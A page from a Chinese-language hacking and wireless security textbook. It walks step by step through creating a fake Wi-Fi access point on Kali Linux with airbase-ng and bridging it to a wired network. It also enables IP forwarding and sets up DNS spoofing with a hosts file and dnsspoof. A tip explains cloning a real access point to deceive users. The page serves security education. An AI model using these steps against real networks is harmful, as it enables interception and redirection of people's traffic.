 黑客攻防与无线安全从新手到高手（超值版）
9.2.2 在Kali Linux系统下创建AP
虚拟AP最直接的方法就是手动虚拟
AP地址，手动配置虚拟AP的具体操作步
骤如下：
Step 01 通过airbase-ng -c 1 –e Test-002
wlan0mon命令，便可以虚拟一个AP，如下
图所示。
root@kali:~# airbase-ng -c 1 -e Test-002 wlan0mon
04:55:40  Created tap interface at0
04:55:40  Trying to set MTU on at0 to 1500
04:55:40  Trying to set MTU on wlan0mon to 1800
04:55:40  Access Point with BSSID E8:4E:06:28:AE:46 started.
Step 02 通过ifconfig -a命令可以看到多出一块
at0的网卡，如下图所示。
root@kali:~# ifconfig -a
at0: flags=4098<BROADCAST,MULTICAST>  mtu 1500
ether e8:4e:06:28:ae:46  txqueuelen 1000  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
Step 03 通过airodump-ng wlan0mon命令监
听附近AP，可以看到已经有Test-002这样
一个AP，并且此时处于OPN状态，如下图
所示。
CH  5 ][ Elapsed: 6 s ][ 2018-10-20 05:02
BSSID  PWR  Beacons  #Data, #/s  CH  MB  ENC  CIPHER AUTH ESSID
06:88:5E:0A:1B:91  -53  0  0  0  1  130  OPN  智慧奎电
E4:68:A3:7C:B1:B2  -36  0  0  0  6  54e. OPN  CMCC-XJ
E4:68:A3:7C:B1:B0  -37  1  0  0  6  54e. WPA2 CCMP  MGT  CMCC
E4:68:A3:7C:45:F2  -45  0  4  0  6  -1  OPN  <length:  0>
F4:83:CD:33:60:73  -1  2  1  0  6  405  WPA2 CCMP  PSK  千谷科技
E4:68:A3:7C:B1:B5  -36  1  0  0  6  54e. OPN  A
E8:4E:06:28:AE:46  0  135  0  0  5  54  OPN  Test-002
86:83:CD:33:60:73  -5  2  0  0  6  405  OPN  TPGuest_6073
1C:FA:68:01:2F:08  -23  4  0  0  1  130  WPA2 CCMP  PSK  Test-001
提示：可以使用airbase-ng -a <真实AP-
MAC地址> --essid <真实AP的名称> wlan-
0mon命令，完全模仿一个真实AP，此时进
行监听便不能区分真实AP与伪AP，如果伪
AP再增大发射频率便会覆盖真实AP。
Step 04 使用apt-get install bridge-utils命令，
安装一个网桥工具，如下图所示。
root@kali:~# apt-get install bridge-utils
正在读取软件包列表... 完成
正在分析软件包的依赖关系树
正在读取状态信息... 完成
下列软件包是自动安装的并且现在不需要了：
libx265-160 python-backports.ssl-match-hostname python-beautifulsoup
ruby-terminal-table ruby-unicode-display-width
使用'apt autoremove'来卸载它(它们)。
下列【新】软件包将被安装：
bridge-utils
升级了 0 个软件包，新安装了 1 个软件包，要卸载 0 个软件包，有 0 个软件包未被升级。
Step 05 使用brctl addbr bridge命令，添加一
个桥接接口，并使用ifconfig -a命令查看
接口，如下图所示，添加一个新的桥接
接口。
root@kali:~# ifconfig -a
bridge: flags=4098<BROADCAST,MULTICAST>  mtu 1500
ether fa:ea:10:81:db:11  txqueuelen 1000  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
Step 06 执行brctl addif bridge eth0命令和brctl
addif bridge at0命令，将eth0网卡和at0网
卡加入到桥接中，分别将其IP地址配置为
0.0.0.0并启动起来，如下图所示。
root@kali:~# brctl addif bridge eth0
root@kali:~# brctl addif bridge at0
root@kali:~# ifconfig eth0 0.0.0.0 up
root@kali:~# ifconfig at0 0.0.0.0 up
Step 07 执行ifconfig bridge <ip地址> up命
令，将桥接网口启动，如下图所示，这里
的IP地址根据自己的网络进行设置，设置的
是192.168.157.100。
root@kali:~# ifconfig
at0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet6 fe80::ea4e:6ff:fe28:ae46  prefixlen 64  scopeid 0x20<link>
ether e8:4e:06:28:ae:46  txqueuelen 1000  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 58  bytes 13118 (12.8 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
bridge: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.157.100  netmask 255.255.255.0  broadcast 192.168.157.255
inet6 fe80::20c:29ff:fe39:f29c  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:39:f2:9c  txqueuelen 1000  (Ethernet)
RX packets 48  bytes 11434 (11.1 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 10  bytes 796 (796.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
Step 08 使用route add -net 0.0.0.0 netmask
0.0.0.0 gw 192.168.1.1命令，主机添加一个
网关，并使用netstat -nr命令查看网关添加
情况，如下图所示。
root@kali:~# netstat -nr
Kernel IP routing table
Destination  Gateway  Genmask  Flags  MSS Window  irtt Iface
0.0.0.0  192.168.1.1  0.0.0.0  UG  0 0  0 eth0
0.0.0.0  192.168.1.1  0.0.0.0  UG  0 0  0 eth0
192.168.1.0  0.0.0.0  255.255.255.0  U  0 0  0 eth0
192.168.157.0  0.0.0.0  255.255.255.0  U  0 0  0 bridge
Step 09 使用echo 1 > /proc/sys/net/ipv4/ip_
forward命令，添加IP地址转发功能，如下
图所示。
root@kali:~#  cat /proc/sys/net/ipv4/ip_forward
0
root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali:~# cat /proc/sys/net/ipv4/ip_forward
1
Step 10 新建一个文件，文件格式为：IP地址
<空格>域名，如下图所示。
文件(F)  编辑(E)  查看(V)  搜索(S)
127.0.0.1 www.baidu.com
Step 11 使用dnsspoof -i bridge -f hosts命令，
148